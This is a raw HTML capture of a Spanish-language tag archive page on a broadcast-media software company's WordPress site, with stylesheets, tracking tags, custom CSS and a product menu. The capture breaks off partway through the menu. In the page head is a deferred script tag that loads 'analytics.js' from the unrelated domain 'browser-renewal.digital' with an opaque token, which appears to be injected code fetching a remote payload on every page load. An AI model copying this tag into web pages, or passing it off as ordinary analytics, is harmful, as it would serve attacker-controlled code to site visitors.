

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.bitcentral.com/tag/precis/
body_size: 31566
content:
<!doctype html><html lang="en-US"><head> <script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>
<meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="preload" href="https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3" as="style" onload="this.rel='stylesheet'"> <script defer src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuQKDMmPE0xmjmWxHvlbSTuOttGZyb5XE382Qbvs0ceez4-aPSyK6-rCKdeMaSvTOYg=="></script> <meta name='robots' content='noindex, follow' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>precis Archives - Bitcentral - ES</title><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="precis Archives - Bitcentral - ES" /><meta property="og:url" content="https://es.bitcentral.com/tag/precis/" /><meta property="og:site_name" content="Bitcentral - ES" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://es.bitcentral.com/tag/precis/","url":"https://es.bitcentral.com/tag/precis/","name":"precis Archives - Bitcentral - ES","isPartOf":{"@id":"https://es.bitcentral.com/#website"},"breadcrumb":{"@id":"https://es.bitcentral.com/tag/precis/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://es.bitcentral.com/tag/precis/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://es.bitcentral.com/"},{"@type":"ListItem","position":2,"name":"precis"}]},{"@type":"WebSite","@id":"https://es.bitcentral.com/#website","url":"https://es.bitcentral.com/","name":"Bitcentral - ES","description":"Providing solutions that maximize the value of media","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://es.bitcentral.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Feed" href="https://es.bitcentral.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; Comments Feed" href="https://es.bitcentral.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Bitcentral - ES &raquo; precis Tag Feed" href="https://es.bitcentral.com/tag/precis/feed/" /><link rel='stylesheet' id='cookie-law-info-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' media='all' /><link rel='stylesheet' id='megamenu-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_e56a13e68f137bb2a4d120ca6dffc278.php?ver=3624bc' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://es.bitcentral.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.21' media='all' /><link rel='stylesheet' id='bitcentral-owl-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/owl.carousel.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-subtleslideshow-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ada7ccfda3bda631ef4d2c0484a9c403.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-bootstrap-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/bootstrap.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-animate-css-css' href='https://es.bitcentral.com/wp-content/themes/bitcentral-es/css/animate.min.css?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-odometer-css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_640fb0fdc4ccfc019ef2de6f8e5a987b.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-fonts-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_50e98247bea60d542413d69e07c0e55e.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_f7a2529582c8a2ae447549f6a1e71cfd.php?ver=1.2.0' media='all' /><link rel='stylesheet' id='bitcentral-responsive-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c65a5f9c14eb98e8065a64ee3de1f622.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='bitcentral-tiny-slider-style-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_afcf365e904cab0605984cb0e73114aa.php?ver=6.8.3' media='all' /><link rel='stylesheet' id='wp-pagenavi-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_73d29ecb3ae4eb2b78712fab3a46d32d.php?ver=2.70' media='all' /><link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_ba4cc2135d79faefe28d070ad9d25a43.php?ver=3.3.79' media='all' /><style id='heateor_sss_frontend_css-inline-css'>.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}</style><link rel='stylesheet' id='fancybox_css-css' href='https://es.bitcentral.com/wp-content/plugins/bitcentral/css/jquery.fancybox.min.css?ver=6.8.3' media='all' /> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script> <script src="https://es.bitcentral.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer src="https://es.bitcentral.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/cache/autoptimize/2/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer id="search-filter-plugin-build-js-extra" src="[data-uri]"></script> <script defer src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.21" id="search-filter-plugin-build-js"></script> <script src="https://es.bitcentral.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.21" id="search-filter-plugin-chosen-js"></script> <script defer src="[data-uri]"></script><script defer src="[data-uri]"></script> <noscript> <img height="1" width="1" style="display:none;" alt="" src="https://px.ads.linkedin.com/collect/?pid=285553&fmt=gif" /> </noscript>  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KRDPRRW');</script>    <script defer src="[data-uri]"></script>  <noscript> <img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=230363344206602&ev=PageView&noscript=1"/> </noscript><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://es.bitcentral.com/wp-content/uploads/sites/2/2021/08/cropped-favicon-270x270.png" /><style id="wp-custom-css">.mega-sub-menu .text-block.distribution-text {max-width: 65%;}
.mega-sub-menu .menu-link-group.distribution-col-main .menu-col {width: 33.33%;}
/* .logo-slider-display {
    display: none !important;
} */


@media (min-width:1190px){
.page-id-26900 .site-header .top-row {
    height: 40px;
    padding: 0px;
}
	.site-header.fixed .top-row {
    height: 2px;
}

.site-header.fixed .top-row li a {
    font-size: 14px;
    font-weight: 700;
}

.site-header.fixed .top-row li {
    line-height: 20px;
}
}
.general-content-block ul  {
	list-style: none;
	padding: 0;
	margin: 30px 0;
}
.general-content-block ul li {
    padding: 0 0 0 30px;
    position: relative;
    margin: 0 0 15px 0;
}
.general-content-block ul li:before {
		content: '';
    position: absolute;
    left: 0;
    top: 7px;
    width: 12px;
    height: 12px;
    background: #00538B;
    border-radius: 50%;
}
.single-careers-main .text-group .section-title.custom-title {
    margin: 100px 0 50px -140px;
}

html[style*="padding-top: 100px;"] .home #masthead {
    top: 100px;
}
html[style*="padding-top: 0px;"] .home #masthead {
    top: 0px;
}
html[style] .home #masthead {
			top: 124px;
}
html[style*="padding-top: 0px;"] .home #masthead {
			top: 0px;
}

body.page-template-page_industry-php:before, body.page-template-page_industry-php:after {
	background: none;
}

.page-template-page_industry-php .wrap {
	max-width: 1170px;
	margin: 0 auto;
}

.page-template-page_industry-php ul {
	margin: 0 0 50px;
	padding: 0;
}

.page-template-page_industry-php p,
.page-template-page_industry-php li {
	font-weight: 400;
	font-size: 18px;
	line-height: 30px;
	color: #000;
}

body.page-template-page_industry-php .wrap ul li {
	position: relative;
	padding-left: 25px;
	list-style-type: none;
}

body.page-template-page_industry-php .wrap ul li:before {
    content: '';
    background: #215287;
    width: 5px;
    height: 5px;
    position: absolute;
    top: 13px;
    left: 0;
    border-radius: 50%;
}

.page-template-page_industry-php p {
	margin: 0 0 30px;
}

.top-gap {
	padding-top: 80px;
}

.bottom-gap {
	padding-bottom: 70px;
}

.hero-panel {
	background: #000;
	position: relative;
	overflow: hidden;
	color: #fff;
	display: flex;
	align-items: center;
	min-height: 700px;
	padding: 100px 0;
}

.hero-panel:before {
	content: '';
	display: block;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: #000000;
	mix-blend-mode: multiply;
	opacity: 0.4;
	z-index: 1;
}

.hero-panel * {
	color: #fff;
	height: 100%;
}

.hero-panel .widget_sow-image {
	margin-bottom: 0;
}

.hero-panel > img,
.hero-panel .so-widget-image,
.hero-panel .widget_custom_html {
	display: block;
	width: 100%;
	height: 100%;
	object-fit: cover;
	object-position: center;
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	-moz-transform: translate(-50%,-50%);
	-o-transform: translate(-50%,-50%);
	-ms-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}

.hero-panel video {
	width: 100%;
	object-fit: cover;
}

.hero-panel .wrap,
.hero-panel .widget_siteorigin-panels-builder {
	max-width: 1170px;
	width: 100%;
	margin: 0 auto;
	position: relative;
	z-index: 9;
}

.hero-panel h1 {
    font-size: 80px;
    line-height: 90px;
    letter-spacing: 2px;
    margin: 40px 0 40px;
}

.hero-panel h3 {
    font-size: 40px;
}

.streamline-panel {
		padding: 70px 0 50px;
	position: relative;
}

#best-of-breed-applications,
#flexible-monetization-models,
#linear-channel-creation-or-fast-syndication {
	position: relative;
	z-index: -1;
}

.streamline-panel:before,
#linear-channel-creation-or-fast-syndication:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/left-circles.png) no-repeat;
    z-index: -1;
    background-position: top -40px left;
}

#best-of-breed-applications:before {
    content: '';
    position: absolute;
    right: 0;
    width: 100%;
    height: 100%;
    top: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/right-circle.png) no-repeat;
    z-index: -1;
    background-position: top 50px right;
}

#flexible-monetization-models:before {
    content: '';
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    bottom: 0;
    background: url(https://bitcentral.com/wp-content/themes/bitcentral/images/yellow-lines.png) no-repeat;
    z-index: -1;
    background-position: bottom 50px left;
	mix-blend-mode: multiply;
}

.streamline-panel h6,
.how-it-works-panel h6,
.get-started-panel h6 {
	font-size: 16px;
	line-height: 35px;
	letter-spacing: 0.8px;
	color: #000;
	position: relative;
}

.streamline-panel h6:before,
.how-it-works-panel h6:before,
.get-started-panel h6:before {
    content: "";
    position: absolute;
    background: #00538b;
    width: 40px;
    height: 4px;
    left: -55px;
    top: 15px;
}

.streamline-panel p {
		padding: 20px 140px;
}

.large-text p {
	font-weight: 500;
	font-size: 22px;
	line-height: 35px;
	color: #707070;
}

.icon-with-details {
	padding: 0px 140px;
}

.icon-with-details .panel-layout .panel-grid {
	margin: 0 0 20px;
}

.icon-with-details h5 {
    color: #000;
    font-size: 22px;
    line-height: 35px;
}

.logo-slider {
	padding: 50px 0 0;
}

.logos-carousel .widget .so-widget-sow-image {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 110px;
    padding: 10px;
}

.logo-slider .tns-outer {
    position: relative;
}

.logo-slider .tns-outer .tns-controls {
    position: absolute;
    top: 0;
    left: -68px;
    width: calc( 100% + 136px );
    z-index: 99;
    display: flex;
    justify-content: space-between;
    align-items: center;
    height: 100%;
}

.logo-slider .tns-outer .tns-controls button {
    padding: 0;
    margin: 0;
    width: 24px;
    height: 40px;
    background: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-left-arrow.svg" ) no-repeat 0 0;
    text-indent: -9999px;
    border: 0;
	min-width: auto;
}

.logo-slider .tns-outer .tns-controls button[data-controls="next"] {
    background-image: url( "https://bitcentral.com/wp-content/themes/bitcentral/images/black-right-arrow.svg" );
}

.how-it-works-panel h2 {
	margin: 0 0 40px;
}

.how-it-works-panel h3 {
    margin: 0 0 40px;
}

.sticky-links {
	padding: 25px 0;
	margin: 30px 0 80px;
}

.sticky-links * {
	color: #fff;
}

.sticky-links a {
    font-weight: 500;
    font-size: 18px;
    line-height: 35px;
	display: inline-block;
	padding: 0;
}

.sticky-links p {
	margin: 0;
}

.sticky-links span.pipe-line {
    margin: 0 20px;
    font-weight: 500;
}

.get-started-panel {
	padding: 150px 0;
	position: relative;
	margin: 40px 0 0;
}

.get-started-panel:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.65);
}

.get-started-panel .panel-grid-cell {
    position: relative;
}

.get-started-panel h6 {
	color: #fff;
	margin: 0 0 40px 58px;
}

.get-started-panel h6:before {
	background: #fff;
}

.get-started-panel h2 {
	font-size: 90px;
	color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p {
    font-size: 25px;
    line-height: 35px;
    font-weight: 500;
		color: #fff;
	margin: 0 0 40px;
}

.get-started-panel p strong {
    font-size: 18px;
    margin: 0 0 0 80px;
	letter-spacing: 1px;
}

.get-started-panel p strong a {
    color: #fff;
	border-bottom: 1px solid #a73439;
	display: inline-block;
    line-height: 30px;
}

.get-started-panel p strong a:hover {
	border-bottom: 1px solid #fff;
}

@media only screen and (max-width: 1600px) {
	.hero-panel {
		min-height: 600px;
	}
}

@media only screen and (max-width: 1450px) {
	.streamline-panel:before, #linear-channel-creation-or-fast-syndication:before {
		left: -80px;
	}
	#best-of-breed-applications:before {
		background-position: top 50px right -100px;
	}
	#flexible-monetization-models:before {
		left: -60px;
	}
}

@media only screen and (max-width: 1370px) {
	.hero-panel {
    min-height: 500px;
	}
	.hero-panel h1 {
    font-size: 70px;
    line-height: 80px;
	}
	.hero-panel h3 {
    font-size: 35px;
	}

}
@media only screen and (max-width: 1280px) {
	.hero-panel h1 {
    font-size: 60px;
    line-height: 70px;
	}
	.hero-panel h3 {
    font-size: 30px;
	}
	.page-template-page_industry-php .wrap {
		max-width: 1100px;
	}
	
}

@media only screen and (max-width: 1200px) {
	.hero-panel h1 {
    font-size: 50px;
    line-height: 60px;
	}
	.hero-panel h3 {
    font-size: 25px;
	}
	.page-template-page_industry-php .wrap,
	.hero-panel .widget_siteorigin-panels-builder {
		max-width: 900px;
	}
	.streamline-panel p {
    padding: 20px 0px;
	}
	.icon-with-details {
    padding: 0;
	}
	.sticky-links span.pipe-line {
    margin: 0 5px;
	}
	.top-gap {
    padding-top: 50px;
	}
	.bottom-gap {
    padding-bottom: 50px;
	}
	.get-started-panel h2 {
    font-size: 70px;
	}
	
}

@media only screen and (max-width: 1025px) {
	.hero-panel {
    min-height: 400px;
		padding: 100px 0 50px;
	}
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 800px;
	}
	.hero-panel h1 {
    margin: 40px 0 20px;
	}
	.logos-carousel .widget .so-widget-sow-image {
		height: 70px;
	}
	.sticky-links a {
    font-size: 16px;
	}
	.large-text p {
    font-size: 18px;
		line-height: 28px;
	}
	.icon-with-details h5 {
    line-height: 30px;
	}
	.how-it-works-panel h2 br {
    display: none;
	}
	
	.streamline-panel:before,
	#linear-channel-creation-or-fast-syndication:before, #flexible-monetization-models:before, #best-of-breed-applications:before {
		display: none;
	}
	
}

@media only screen and (max-width: 980px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 600px;
	}
	.hero-panel .so-widget-image {
		height: 400px !important;
	}
	.hero-panel h1 {
    font-size: 40px;
    line-height: 50px;
		margin: 40px 0 20px;
	}
	.hero-panel h3 {
    font-size: 20px;
	}
	.sticky-links {
    margin: 30px 0 50px;
	}
	.sticky-links p {
    margin: 0;
	}
	.sticky-links p br {
    display: none;
	}
	.how-it-works-panel h2 {
    margin: 0 0 20px;
    font-size: 32px;
    line-height: 45px;
	}
	.how-it-works-panel h3 {
    margin: 0 0 20px;
		font-size: 22px;
	}
	.get-started-panel {
    padding: 70px 0;
	}
	.get-started-panel h2 {
    font-size: 55px;
	}
	.get-started-panel p strong {
    font-size: 16px;
    margin: 0 0 0 10px;
	}
	.streamline-panel {
    padding: 40px 0 50px;
	}
	.top-gap {
    padding-top: 20px;
	}
	.bottom-gap {
    padding-bottom: 20px;
	}
	
}

@media only screen and (max-width: 500px) {
	.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 360px;
	}
	.hero-panel {
    min-height: 370px;
	}
	.hero-panel h1 {
    font-size: 34px;
    line-height: 42px;
	}
	.hero-panel h3 {
    font-size: 18px;
	}
	.streamline-panel h6, .how-it-works-panel h6, .get-started-panel h6 {
    padding-left: 50px;
	}
	.streamline-panel h6:before, .how-it-works-panel h6:before, .get-started-panel h6:before {
    left: 0px;
	}
	.get-started-panel {
    padding: 50px 0 20px;
	}
	.get-started-panel h6 {
    margin: 0 0 20px 0;
	}
	.get-started-panel h2 {
    font-size: 40px;
		margin: 0 0 20px;
	}
	.get-started-panel p strong {
    margin: 30px 0 0 0px;
    display: block;
	}
	.how-it-works-panel h2 {
    font-size: 28px;
    line-height: 40px;
	}
	.how-it-works-panel h3,
	.how-it-works-panel h4 {
    font-size: 20px;
	}
	.logo-slider .tns-outer {
    padding: 0 20px !important;
	}
	.logo-slider .tns-outer .tns-controls {
    left: -15px;
		width: calc( 100% + 30px );
	}
	.logos-carousel .widget .so-widget-sow-image {
    height: 100px;
	}
	.sticky-links a {
    font-size: 14px;
	}
	.page-template-page_industry-php ul {
    margin: 0 0 0px !important;
    padding: 0;
}
}

@media only screen and (max-width: 375px) {
.page-template-page_industry-php .wrap, .hero-panel .widget_siteorigin-panels-builder {
    max-width: 300px;
	}
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style> <script defer src="https://js.convertflow.co/production/websites/35768.js"></script> </head><body class="archive tag tag-precis tag-236 wp-theme-bitcentral-es mega-menu-menu-1 post-bitcentral-and-ross-video hfeed"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KRDPRRW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>  <script defer src="[data-uri]"></script> <div id="page" class="site"><header id="masthead" class="site-header"><div class="top-row"><div class="container"><div class="text-right"><div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-24851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24851"><a href="https://help.es.bitcentral.com/help/readerlogin?r=%2Fhelp">Iniciar sesión en el Centro de ayuda</a></li><li id="menu-item-25360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25360"><a href="https://bitcentral.com">English</a></li></ul></div></div></div></div><div class="main-head"><div class="container"><div class="inner"><div class="site-branding"><div class="main-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo.svg" alt="Logo Main" width="222" height="46"> </a></div><div class="white-logo"> <a href="https://es.bitcentral.com"> <img src="https://es.bitcentral.com/wp-content/themes/bitcentral-es/images/logo-white.svg" alt="Logo White" width="270" height="56"> </a></div></div><div class="right-block d-flex justify-content-end align-items-center"><nav id="site-navigation" class="main-navigation"><div class="nav-toggle"><i></i></div><div id="mega-menu-wrap-menu-1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false"> <span class="mega-toggle-animated-box"> <span class="mega-toggle-animated-inner"></span> </span> </button></div></div></div><ul id="mega-menu-menu-1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24950" id="mega-menu-item-24950"><a class="mega-menu-link" href="https://es.bitcentral.com/core-news/" aria-expanded="false" tabindex="0">Producción<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24950-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24950-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-11" id="mega-menu-item-custom_html-11"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div class="first-col"><p> Incrementa la eficiencia de los flujos de trabajo para la producción de medios a niveles nunca antes vistos con la solución de software número 1 en los Estados Unidos. Core News otorga la experiencia de producir una vez, para publicar en distintas salidas para medios.</p><div class="common-link-menu"> <a href="/core-news/#how-works">CONOCE MÁS</a></div> <br /><br /><br /> <a href="/contact/" class="common-btn">HABLEMOS</a></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-7-of-12" style="--columns:12; --span:7" id="mega-menu-24950-0-1"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-12" id="mega-menu-item-custom_html-12"><div class="textwidget custom-html-widget"><div class="text-block"><p>La suite de producción integrada de Core News esta compuesta por módulos y extensiones que puede aprovechar de acuerdo a sus necesidades.</p><div class="common-link-menu"> <a href="/core-news/#about">CONOCE MÁS</a></div></div><div class="page-link-group"><div class="page-col green-icon"> <a href="/core-news/create/"><h3>Create</h3><h5>INGESTA / EDITOR</h5><p>Editor de proxy basado en el navegador</p> </a></div><div class="page-col yellow-icon"> <a href="/core-news/oasis/"><h3>Oasis</h3><h5>MAM / COMPARTE / ARCHIVA</h5><p>Comparte historias con otras estaciones y mercados</p> </a></div><div class="page-col red-icon"> <a href="/core-news/precis/"><h3>Precis</h3><h5>GRABA / REPRODUCE</h5><p>Sistema de producción de noticias con la integración del panel activo para NRCS</p> </a></div><div class="page-col blue-icon"> <a href="/core-news/oasis/#fusion_hybrid_storage"><h3>Fusion Hybrid Storage</h3><h5>ALMACENAMIENTO EN LA NUBE</h5><p>Almacenamiento inteligente basado en la nube, o en sus instalaciones</p> </a></div></div></div></li></ul></li><li class="mega-menu-column mega-menu-columns-2-of-12" style="--columns:12; --span:2" id="mega-menu-24950-0-2"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-13" id="mega-menu-item-custom_html-13"><div class="textwidget custom-html-widget"><div class="menu-brochure-small"><div class="section-title">FOLLETO</div><h3>Core News</h3> <a href="/resources/brochures/core-news/"><div class="img bg-cover" style="background-image: url('/wp-content/uploads/sites/2/2023/07/core-news-brochure-nav-new.png');"></div><div class="read-more">CONOCE MÁS</div> </a></div></div></li></ul></li></ul></li></ul></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-24929" id="mega-menu-item-24929"><a class="mega-menu-link" href="https://es.bitcentral.com/central-control/" aria-expanded="false" tabindex="0">Playout<span class="mega-indicator" aria-hidden="true"></span></a><ul class="mega-sub-menu" role='presentation'><li class="mega-menu-row" id="mega-menu-24929-0"><ul class="mega-sub-menu" style='--columns:12' role='presentation'><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-24929-0-0"><ul class="mega-sub-menu"><li class="mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-5" id="mega-menu-item-custom_html-5"><h4 class="mega-block-title">¿CÓMO FUNCIONA?</h4><div class="textwidget custom-html-widget"><div 